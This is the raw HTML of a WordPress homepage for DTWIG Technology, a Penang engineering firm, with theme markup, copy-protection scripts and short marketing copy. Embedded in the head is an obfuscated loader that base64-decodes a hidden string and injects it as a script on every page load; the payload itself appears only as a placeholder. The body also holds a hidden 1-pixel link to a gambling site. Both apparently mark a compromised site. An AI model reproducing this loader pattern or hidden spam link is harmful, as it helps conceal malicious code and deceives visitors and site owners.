<link rel='stylesheet' id='widget-icon-list-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-633-css' href='https://www.dtwig.com/wp-content/uploads/elementor/css/post-633.css?ver=1768744981' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.dtwig.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742281813' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.dtwig.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742281819' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.dtwig.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.dtwig.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dtwig.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.dtwig.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dtwig.com/wp-json/wp/v2/pages/1188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dtwig.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.dtwig.com/' />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>
        (function() {
            const decodedScript = atob('[base64]');
            const scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><link rel="icon" href="https://www.dtwig.com/wp-content/uploads/2020/10/cropped-Version2-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dtwig.com/wp-content/uploads/2020/10/cropped-Version2-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dtwig.com/wp-content/uploads/2020/10/cropped-Version2-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dtwig.com/wp-content/uploads/2020/10/cropped-Version2-2-270x270.png" />
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home wp-singular page-template-default page page-id-1188 wp-custom-logo wp-embed-responsive wp-theme-astra unselectable ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.12.1 group-blog ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header elementor-default elementor-kit-682">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.dtwig.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="220" height="64" src="https://www.dtwig.com/wp-content/uploads/2020/10/cropped-DTWIG-logo-For-website-1-220x64.png" class="custom-logo" alt="DTWIG TECHNOLOGY" decoding="async" srcset="https://www.dtwig.com/wp-content/uploads/2020/10/cropped-DTWIG-logo-For-website-1-220x64.png 220w, https://www.dtwig.com/wp-content/uploads/2020/10/cropped-DTWIG-logo-For-website-1-300x87.png 300w, https://www.dtwig.com/wp-content/uploads/2020/10/cropped-DTWIG-logo-For-website-1-1024x298.png 1024w, https://www.dtwig.com/wp-content/uploads/2020/10/cropped-DTWIG-logo-For-website-1-768x224.png 768w, https://www.dtwig.com/wp-content/uploads/2020/10/cropped-DTWIG-logo-For-website-1-1536x448.png 1536w, https://www.dtwig.com/wp-content/uploads/2020/10/cropped-DTWIG-logo-For-website-1.png 1966w" sizes="(max-width: 220px) 100vw, 220px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.dtwig.com/" rel="home" itemprop="url" >
					DTWIG TECHNOLOGY
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1188 current_page_item menu-item-22"><a href="https://www.dtwig.com/" aria-current="page" class="menu-link">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.dtwig.com/about-us/" class="menu-link">About</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.dtwig.com/services/" class="menu-link">Services</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.dtwig.com/contact/" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.dtwig.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="220" height="64" src="https://www.dtwig.com/wp-content/uploads/2020/10/cropped-DTWIG-logo-For-website-1-220x64.png" class="custom-logo" alt="DTWIG TECHNOLOGY" decoding="async" srcset="https://www.dtwig.com/wp-content/uploads/2020/10/cropped-DTWIG-logo-For-website-1-220x64.png 220w, https://www.dtwig.com/wp-content/uploads/2020/10/cropped-DTWIG-logo-For-website-1-300x87.png 300w, https://www.dtwig.com/wp-content/uploads/2020/10/cropped-DTWIG-logo-For-website-1-1024x298.png 1024w, https://www.dtwig.com/wp-content/uploads/2020/10/cropped-DTWIG-logo-For-website-1-768x224.png 768w, https://www.dtwig.com/wp-content/uploads/2020/10/cropped-DTWIG-logo-For-website-1-1536x448.png 1536w, https://www.dtwig.com/wp-content/uploads/2020/10/cropped-DTWIG-logo-For-website-1.png 1966w" sizes="(max-width: 220px) 100vw, 220px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.dtwig.com/" rel="home" itemprop="url" >
					DTWIG TECHNOLOGY
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-1190 menu-item"><a href="https://www.dtwig.com/about-us/" class="menu-link">About</a></li><li class="page_item page-item-1191 menu-item"><a href="https://www.dtwig.com/contact/" class="menu-link">Contact Us</a></li><li class="page_item page-item-1188 current-menu-item menu-item current-menu-item"><a href="https://www.dtwig.com/" class="menu-link">Home</a></li><li class="page_item page-item-1189 menu-item"><a href="https://www.dtwig.com/services/" class="menu-link">Services</a></li></ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-1188 page type-page status-publish ast-article-single" id="post-1188" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-thumbnail ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
	
<div style="overflow:hidden;height:1px;">
<a href="https://no.brucebett.com/">brucebet</a>
</div>
<div data-elementor-type="wp-page" data-elementor-id="1188" class="elementor elementor-1188">
<section class="elementor-section elementor-top-section elementor-element elementor-element-2f3a0c06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f3a0c06" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1047337b" data-id="1047337b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a78921b elementor-invisible elementor-widget elementor-widget-heading" data-id="1a78921b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:30}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">One-stop Solution &amp; Services！</h1>
</p></div>
</p></div>
<div class="elementor-element elementor-element-ff1fa79 elementor-widget elementor-widget-text-editor" data-id="ff1fa79" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Providing excellent customer service is the main strength of <strong>DTWIG</strong>. We take pride in providing outstanding services to our clients.</p>
</p></div>
</p></div>
<div class="elementor-element elementor-element-1715cea elementor-widget elementor-widget-button" data-id="1715cea" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.dtwig.com/contact/"><br />
						<span class="elementor-button-content-wrapper"><br />
						<span class="elementor-button-icon"><br />
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span><br />
									<span class="elementor-button-text">Contact Us</span><br />
					</span><br />
					</a>
				</div>
</p></div>
</p></div>
</p></div>
</p></div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d6fcbcf" data-id="7d6fcbcf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-background-overlay"></div>
<div class="elementor-element elementor-element-368e9c4c elementor-widget elementor-widget-image" data-id="368e9c4c" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
																<a href="https://www.dtwig.com/"><br />
							<img decoding="async" src="https://www.dtwig.com/wp-content/uploads/2020/11/DTWIG-Printed-Circuit-Board-image.jpg" title="DTWIG Printed Circuit Board image" alt="DTWIG Printed Circuit Board" loading="lazy" />								</a>
															</div>
</p></div>
<div class="elementor-element elementor-element-3a91e88 elementor-align-right elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a91e88" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
											<a href="https://www.google.com.my/maps/place/Penang/@5.3543299,100.2229173,11z/data=!3m1!4b1!4m5!3m4!1s0x304a9403095390dd:0x29c305a5f38f633f!8m2!3d5.4163935!4d100.3326786"></p>
<p>												<span class="elementor-icon-list-icon"><br />
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span><br />
										<span class="elementor-icon-list-text">Penang, Malaysia</span><br />
											</a>
									</li>
</ul></div>
</p></div>
</p></div>
</p></div>
</p></div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-30bf16c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30bf16c6" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7462dd21" data-id="7462dd21" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-532ae566 elementor-absolute elementor-widget elementor-widget-heading" data-id="532ae566" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Engineering</span>				</div>
</p></div>
<div class="elementor-element elementor-element-148c073c elementor-widget elementor-widget-heading" data-id="148c073c" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">“Math is my Passion. </h2>
</p></div>
</p></div>
<div class="elementor-element elementor-element-a2830eb elementor-widget elementor-widget-heading" data-id="a2830eb" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Engineering is my Profession.” ​</h2>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1022aa8d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1022aa8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c8c3fdb" data-id="6c8c3fdb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-background-overlay"></div>
<div class="elementor-element elementor-element-65bff495 elementor-widget elementor-widget-image" data-id="65bff495" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
																<a href="https://www.dtwig.com/"><br />
							<img fetchpriority="high" fetchpriority="high" decoding="async" width="900" height="1260" src="https://www.dtwig.com/wp-content/uploads/2020/11/DTWIG-Home-Page-image.jpg" class="attachment-full size-full wp-image-1551" alt="DTWIG TECHNOLOGY Home Page image" srcset="https://www.dtwig.com/wp-content/uploads/2020/11/DTWIG-Home-Page-image.jpg 900w, https://www.dtwig.com/wp-content/uploads/2020/11/DTWIG-Home-Page-image-214x300.jpg 214w, https://www.dtwig.com/wp-content/uploads/2020/11/DTWIG-Home-Page-image-731x1024.jpg 731w, https://www.dtwig.com/wp-content/uploads/2020/11/DTWIG-Home-Page-image-768x1075.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
															</div>
</p></div>
<div class="elementor-element elementor-element-700e72d5 elementor-widget elementor-widget-heading" data-id="700e72d5" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h6 class="elementor-heading-title elementor-size-default">Science is about knowing, engineering is about doing.</h6>
</p></div>
</p></div>
</p></div>
</p></div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f02e8b7" data-id="3f02e8b7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6fc31737 elementor-widget__width-auto elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6fc31737" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
			<span class="elementor-divider-separator"><br />
						</span>
		</div>
</p></div>
</p></div>
<div class="elementor-element elementor-element-935b20a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="935b20a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h6 class="elementor-heading-title elementor-size-default">INNOVATION AND EXCELLENCE</h6>
</p></div>
</p></div>
<div class="elementor-element elementor-element-7979ab7d elementor-widget elementor-widget-heading" data-id="7979ab7d" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.dtwig.com/about-us/">DTWIG TECHNOLOGY</a></h2>
</p></div>
</p></div>
<div class="elementor-element elementor-element-45ade2b elementor-widget elementor-widget-text-editor" data-id="45ade2b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><b>DTWIG</b>&nbsp;is a brand new technology company based in Penang, Malaysia. Our mission is connect humans with the technologies and innovation.</p>
<p><strong>DTWIG TECHNOLOGY</strong>&nbsp;which is founded in year 2020 and has more than 10 years’ experience in engineering, manufacturing and technology field.</p>
